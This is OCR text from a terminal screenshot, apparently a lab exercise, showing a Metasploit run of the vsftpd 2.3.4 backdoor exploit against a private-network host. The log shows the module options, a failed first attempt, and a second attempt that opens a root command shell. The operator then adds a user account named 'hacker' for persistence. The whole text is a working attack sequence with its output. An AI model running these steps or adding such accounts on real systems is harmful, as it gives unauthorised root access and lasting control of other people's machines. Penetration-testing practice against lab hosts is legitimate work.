 Applications Places Terminal Fri 22:34 1
Snowball
Terminal
File Edit View Search Terminal Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.15.5 yes The target address
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.15.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.15.5:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.15.5:21 - The port used by the backdoor bind listener is already open
[+] 192.168.15.5:21 - UID: uid=0(root) gid=0(root) groups=0(root) context=unconfin
ed_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[*] Found shell.
[*] Command shell session 1 opened (192.168.15.8:43693 -> 192.168.15.5:6200) at 20
17-12-08 22:33:37 -0600
adduser -u 333 hacker